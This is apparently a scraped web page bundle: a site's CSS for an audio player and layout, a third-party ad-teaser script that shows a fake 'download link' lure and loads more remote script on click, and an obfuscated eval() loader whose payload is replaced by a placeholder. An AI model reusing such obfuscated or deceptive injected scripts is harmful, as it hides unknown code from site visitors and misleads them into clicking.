background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; color: #e8dd39; text-decoration: underline;}

.fbtn-player {width: 100%; padding: 10px 10px; background-color: #144038; color: #fff; 
	border-radius: 0px; position: relative; top: 5px;}
.audioplayer {position: relative; font-size: 12px;}
.audioplayer audio {display: none;}
.audioplayer-playpause {width: 30px; margin-right: 15px;}
.audioplayer-time {position: absolute; top: 7px; left: 45px; opacity: 1;}
.audioplayer-time-duration {left: auto; right: 105px;}
.audioplayer-volume {margin-left: 15px;}
.audioplayer-bar {background-color: #20554c; height: 5px; border-radius: 0px; 
	position: relative; top: 7px; position: absolute; left: -10px; right: -10px; top: -15px;}
.audioplayer-bar-loaded, .audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
border-radius: 5px; background-color: #4a776f;}
.audioplayer-bar-played {z-index: 10; background-color: #25b549;}
.audioplayer-bar-played:before {content: ''; width: 14px; height: 14px; border-radius: 50%; 
background-color: #649552; box-shadow: 0 0 5px 0 rgba(0,0,0,0.5); 
position: absolute; right: -7px; top: -4px; cursor: pointer;}
.audioplayer-playpause a, .audioplayer-volume-button a {overflow: hidden; width: 30px; height: 30px; line-height: 30px; 
text-indent: -9999px; position: relative; background-color: #25b549; border-radius: 50%; 
display: block;}
.audioplayer-playpause a:before, .audioplayer-volume-button a:before {display: block; width: 30px; height: 30px; line-height: 30px; text-align: center; 
border-radius: 15px; color: #fff; position: absolute; left: 0; top: 0; 
content:"\f04c"; font-family:'FontAwesome'; font-size: 12px; text-indent: 0;}
.audioplayer-stopped .audioplayer-playpause a:before {content:"\f04b"; left: 2px;}
.audioplayer-volume-button a:before {content:"\f028";}
.audioplayer-muted .audioplayer-volume-button a:before {content:"\f026";}
.audioplayer-volume {position: relative;}
.audioplayer-volume {position: relative;}
.audioplayer-volume-button {display: inline-block; vertical-align: middle;}
.audioplayer-volume-adjust {position: relative; display: inline-block; vertical-align: middle; 
	margin-left: 10px; font-size: 0;}
.audioplayer-volume-adjust > div {width: 50px; height: 6px; border-radius: 3px; 
position: relative; cursor: pointer; background-color: #1d4836;}
.audioplayer-volume-adjust > div > div {height: 6px; border-radius: 3px; background-color: #25b549; 
position: absolute; left: 0; bottom: 0;}
.audioplayer-volume-button {position: relative;}
.audioplayer-volume:hover .audioplayer-volume-adjust {}
.audioplayer-playpause a:hover, .audioplayer-volume-button a:hover {background: #e8dd39; color: #fff;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width: 100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {color:#cfdfd8; font-size:15px; line-height:1.7;}
.full-text img:not(.emoji) {max-width:100%; margin:10px auto;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#e8dd39;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:0;}
.full-text table tr td {padding:3px 7px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#1d4836;} 
.full-text222 table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #1d4836; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#4a61a3;}
.full-taglist {margin:0;}


/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display:none;}
.side-panel {width:260px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#144038;
padding: 20px; z-index:888; position:fixed; left:-280px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #6c9bd3; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
.side-panel .hmenu {display: block; margin-bottom: 15px; text-align: left;}
.side-panel .hmenu > li {width: 100%; margin-left: 0;}
.side-panel .hmenu > li > a {border-bottom:1px solid #1d4836; border-right: 0; 
height: 40px; line-height: 40px;}
.side-panel .to-mob {margin-bottom: 0;}
.side-panel .side-box {padding: 0; -webkit-box-shadow: none;
box-shadow: none;}

@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.wrap {padding-top: 0;}
.cols, .header {border-radius: 0;}
.hmenu, .col-side {display: none;}
.cols {display: block;}
.col-main {padding: 20px;}
.header {padding-top: 10px; padding-bottom: 10px;}

.btn-menu {cursor:pointer; display:block; color: #fff; border-radius: 20px;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; background-color: #e8dd39;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.col-main, .header, .footer {padding-left: 10px; padding-right: 10px;}
.footer {background-image: none;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.sections .sect {width: 100%; margin-bottom: 15px;}
.footer, .ftbtm {display: block; text-align: center;}
.ftmenu li {margin: 0 10px 10px 10px;}
.ftdesc {margin: 10px 0 20px 0;}

.fheader h1 {font-size: 18px; text-align: center;}
.fheader, .fcols {display: block;}
.fdl {width: 100%; margin-top: 20px;}
.fleft {margin-bottom: 20px; width: 100%;}

.full-comms {padding-top: 30px;}
.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size:12px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center {max-width:480px; padding: 10px;}
.rand {display: none;}
.wrap:before {background-image: none;}

.comm-one {overflow: hidden; height: 20px; line-height: 20px;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center22 {max-width:320px;}
.search-wrap {display: none;}
.rand {width: 100%; margin: 10px 0 0 0;}

.fheader h1 {}
.finfo li {padding-left: 140px;}
.finfo li span {display: inline-block; width: 110px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.comms-title {display: block; text-align: center;}
.comms-title .button {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

.mgf, .mgf1, .mgf2, .mgf3, .mgf4, .mgf5 {
    font-weight: normal;
    font-size: 10px;
    text-align: right;
    color: #ececec;
    height: 14px;
    line-height: 14px;
    position: absolute;
    display: block;
    width: calc(100% - 10px);
    top: 0px;
    right: 10px;	
}

.fbtn-player>.mgf {
    text-align: right;
    top: -2px;
    right: 10px;
    width: calc(100% - 10px);
    color: #888;
}

#dle-content  .fdl>.mgf {
    text-align: right;
    right: 25px;
    width: calc(100% - 25px);
    z-index: 2;
    color: #aaa;
    top: -1px;
}
#dle-content  .fdl{
	position: relative;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/problem/picture.js?27390&u=null&a=0.426549072026396
body_size: 9955
content:
	function ef30bbbf6e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efef30bbbf6e(teasers) {
		if (document.getElementById('ef30bbbf6e')) {
			document.getElementById('ef30bbbf6e').innerHTML = "";
			document.getElementById('ef30bbbf6e').classList.add('no-pop');
			
			
			document.getElementById('ef30bbbf6e').setAttribute("onclick", "ef30bbbf6e_cancel_bubbling(event);");
			document.getElementById('ef30bbbf6e').setAttribute("onmouseup", "ef30bbbf6e_cancel_bubbling(event);");
			document.getElementById('ef30bbbf6e').setAttribute("onmousedown", "ef30bbbf6e_cancel_bubbling(event);");
			document.getElementById('ef30bbbf6e').setAttribute("oncontextmenu", "return false");
			
			
			var ef30bbbf6e_place = document.getElementById('ef30bbbf6e');

			var ef30bbbf6e_table = document.createElement('table');
			ef30bbbf6e_table.cellPadding = "0";
			ef30bbbf6e_table.cellSpacing = "0";
			ef30bbbf6e_table.style.borderSpacing = "0px";
			ef30bbbf6e_table.style.borderCollapse = "inherit";
			ef30bbbf6e_table.style.width = "100%";
			ef30bbbf6e_table.style.margin = "0 auto";
			ef30bbbf6e_table.style.textAlign = "center";
			ef30bbbf6e_table.style.backgroundColor = "#ffffff";
			ef30bbbf6e_table.style.border = "1px solid #103730";
			ef30bbbf6e_table.style.borderRadius = "40px";
			ef30bbbf6e_table.style.tableLayout = "fixed";
			ef30bbbf6e_table.align = "center";
			ef30bbbf6e_place.appendChild(ef30bbbf6e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ef30bbbf6e_tr = document.createElement('tr');
				ef30bbbf6e_table.appendChild(ef30bbbf6e_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ef30bbbf6e_td = document.createElement('td');
					ef30bbbf6e_td.id = "ef30bbbf6e_c_"+i;
					if (teasers[i][6] == "1"){
						ef30bbbf6e_td.style.border = "1px solid #df6f78";
						ef30bbbf6e_td.style.backgroundColor = "#fdf8e5";
					} else {
						ef30bbbf6e_td.style.border = "0px solid #ffffff";
						ef30bbbf6e_td.style.backgroundColor = "transparent";
						ef30bbbf6e_td.setAttribute("onmouseover", "document.getElementById('ef30bbbf6e_c_"+i+"').style.backgroundColor = 'transparent';");
						ef30bbbf6e_td.setAttribute("onmouseout",  "document.getElementById('ef30bbbf6e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ef30bbbf6e_td.style.padding = "8px";
					ef30bbbf6e_td.style.borderRadius = "0px";
					ef30bbbf6e_td.style.textAlign = "center";
					ef30bbbf6e_td.style.verticalAlign = "top";
					ef30bbbf6e_td.align = "center";
					ef30bbbf6e_td.width = "100%";
					ef30bbbf6e_tr.appendChild(ef30bbbf6e_td);

					var ef30bbbf6e_teaser = document.createElement('a');
					ef30bbbf6e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					ef30bbbf6e_teaser.target = "_blank";
					ef30bbbf6e_teaser.rel = "nofollow";
					ef30bbbf6e_teaser.style.textDecoration = "none";
					ef30bbbf6e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ef30bbbf6e_teaser.style.zIndex = '1';
					ef30bbbf6e_teaser.style.position = 'relative';
					ef30bbbf6e_teaser.style.width = '100%';
					ef30bbbf6e_td.appendChild(ef30bbbf6e_teaser);
										
										
					ef30bbbf6e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ef30bbbf6e').removeChild(document.getElementById('ef30bbbf6e').firstChild);

							var ef30bbbf6e_script     = document.createElement('script');
							ef30bbbf6e_script.type    = 'text/javascript';
							ef30bbbf6e_script.charset = 'utf-8';
							ef30bbbf6e_script.async   = 'true';
							ef30bbbf6e_script.src     = 'https://ztdog.com/' + ef30bbbf6e_path + '/' + ef30bbbf6e_file + '.js?27390&u=17686507488084126176&a=' + Math.random();
							document.body.appendChild(ef30bbbf6e_script);
						}, 1000);
					}
					
					var ef30bbbf6e_image = document.createElement('div'); 
					ef30bbbf6e_image.id  = "ef30bbbf6e_i_c_"+i;
										
					var ef30bbbf6e_image2 = document.createElement('img');
					ef30bbbf6e_image2.alt = "";
					ef30bbbf6e_image2.src = teasers[i][1];
					ef30bbbf6e_image2.style.width  = "200px";
					ef30bbbf6e_image2.style.height = "200px";
					ef30bbbf6e_image.style.overflow = "hidden";
					ef30bbbf6e_image.appendChild(ef30bbbf6e_image2);
					
										
					/*ef30bbbf6e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ef30bbbf6e_image.style.backgroundSize = 'cover'; 
					ef30bbbf6e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ef30bbbf6e_teaser.setAttribute("onmouseover", "document.getElementById('ef30bbbf6e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ef30bbbf6e_teaser.setAttribute("onmouseout",  "document.getElementById('ef30bbbf6e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ef30bbbf6e_temp_gifimage            = document.createElement('img');
						ef30bbbf6e_temp_gifimage.alt            = "";
						ef30bbbf6e_temp_gifimage.src            = teasers[i][5];
						ef30bbbf6e_temp_gifimage.style.width    = "1px";
						ef30bbbf6e_temp_gifimage.style.height   = "1px";
						ef30bbbf6e_temp_gifimage.width          = "1";
						ef30bbbf6e_temp_gifimage.height         = "1";
						ef30bbbf6e_temp_gifimage.alt            = "";
						ef30bbbf6e_temp_gifimage.title          = "";
						ef30bbbf6e_temp_gifimage.style.position = "fixed";
						ef30bbbf6e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ef30bbbf6e_temp_gifimage);
					}
					
					ef30bbbf6e_image.style.border = "0px solid #103730";
					ef30bbbf6e_image.style.borderRadius = "0px";
					ef30bbbf6e_image.style.width = "200px"; 
					ef30bbbf6e_image.style.height = "200px"; 
					ef30bbbf6e_image.style.position = 'inherit';
					ef30bbbf6e_image.style.cssFloat = 'none';
					ef30bbbf6e_image.style.boxSizing = "content-box";
					ef30bbbf6e_image.style.display = 'inline-block';
					ef30bbbf6e_image.style.margin = "0px";
					
										
					var ef30bbbf6e_title = document.createElement('div');
					ef30bbbf6e_title.innerHTML = teasers[i][2];
					ef30bbbf6e_title.style.fontSize = "10pt";
					ef30bbbf6e_title.style.color = "#990000";
					ef30bbbf6e_title.style.fontWeight = "bold";
					ef30bbbf6e_title.style.textAlign = "center";
					ef30bbbf6e_title.style.fontFamily = "Arial";
					ef30bbbf6e_title.style.fontSize = "18px";
					ef30bbbf6e_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						ef30bbbf6e_title.style.color = "#103730";
						ef30bbbf6e_title.setAttribute("onmouseover", "this.style.color = '#246b39'");
						ef30bbbf6e_title.setAttribute("onmouseout",  "this.style.color = '#103730'");
					}
					ef30bbbf6e_title.style.fontStyle = "normal";
					ef30bbbf6e_title.style.fontWeight = "bold";
					ef30bbbf6e_title.style.textDecoration = "none";
					ef30bbbf6e_title.style.margin = "3px";
					ef30bbbf6e_title.style.height = "auto";
					ef30bbbf6e_title.id = "etarg_title_27390_"+i;

					
					var ef30bbbf6e_description = document.createElement('div');
					ef30bbbf6e_description.innerHTML = teasers[i][3];
					ef30bbbf6e_description.style.color = "#000000";
					ef30bbbf6e_description.style.fontSize = "10pt";
					ef30bbbf6e_description.style.textAlign = "center";
					ef30bbbf6e_description.style.fontFamily = "Arial";
					ef30bbbf6e_description.style.fontSize = "16px";
					ef30bbbf6e_description.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						ef30bbbf6e_description.style.color = "#103730";
						ef30bbbf6e_description.setAttribute("onmouseover", "this.style.color = '#246b39'");
						ef30bbbf6e_description.setAttribute("onmouseout",  "this.style.color = '#103730'");
					}
					ef30bbbf6e_description.style.fontStyle = "normal";
					ef30bbbf6e_description.style.fontWeight = "normal";
					ef30bbbf6e_description.style.textDecoration = "none";
					ef30bbbf6e_description.style.margin = "3px";
					ef30bbbf6e_description.style.height = "auto";
					ef30bbbf6e_description.id = "etarg_description_27390_"+i;

					var ef30bbbf6e_price = document.createElement('div');
					ef30bbbf6e_price.innerHTML = teasers[i][4];
					ef30bbbf6e_price.style.color = "#f25100";
					ef30bbbf6e_price.style.textAlign = "center";
					ef30bbbf6e_price.style.fontFamily = ef30bbbf6e_description.style.fontFamily;
					ef30bbbf6e_price.style.fontSize = ef30bbbf6e_description.style.fontSize;
					ef30bbbf6e_price.style.lineHeight = ef30bbbf6e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ef30bbbf6e_price.style.color = "#ff0000";
					}
					ef30bbbf6e_price.style.fontStyle = ef30bbbf6e_description.style.fontStyle;
					ef30bbbf6e_price.style.fontWeight = "bold";
					ef30bbbf6e_price.style.textDecoration = ef30bbbf6e_description.style.textDecoration;
					ef30bbbf6e_price.style.height = "auto";

										ef30bbbf6e_teaser.appendChild(ef30bbbf6e_title);
					ef30bbbf6e_teaser.appendChild(ef30bbbf6e_image);
					ef30bbbf6e_teaser.appendChild(ef30bbbf6e_description);
					ef30bbbf6e_teaser.appendChild(ef30bbbf6e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efef30bbbf6e([['https://ztdog.com/clicks/MjczOTBfMjgwOTA1XzIzLjAwNTc3NV8xM18xNzY4NjUwNzQ4ODA4NDEyNjE3Nl8yMF8xOC4xMTcuOS45Ml45YjE5Y2MzY2NjNGU0YTAxZGRiYWRhZTJkZDljZDQyNF4xNC4xLjE3LjIwMjY=','//cs10.ztdog.com/content/61411/3439938.jpg','Скачать','с̲с̲ы̲л̲к̲а̲ ̲д̲л̲я̲ ̲с̲к̲а̲ч̲и̲в̲а̲н̲и̲я̲ ☝',' ','//cs10.ztdog.com/content/61411/3439938.webp','0','']]);  try { localStorage.setItem('ef30bbbf6e_uid', '17686507488084126176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=164365
body_size: 2367
content:
var _0xc22e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe30c(d,e,f){var g=_0xc22e[2][_0xc22e[1]](_0xc22e[0]);var h=g[_0xc22e[3]](0,e);var i=g[_0xc22e[3]](0,f);var j=d[_0xc22e[1]](_0xc22e[0])[_0xc22e[10]]()[_0xc22e[9]](function(a,b,c){if(h[_0xc22e[4]](b)!==-1)return a+=h[_0xc22e[4]](b)*(Math[_0xc22e[8]](e,c))},0);var k=_0xc22e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc22e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe30c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",56,"VMvgxmEtB",22,2,20))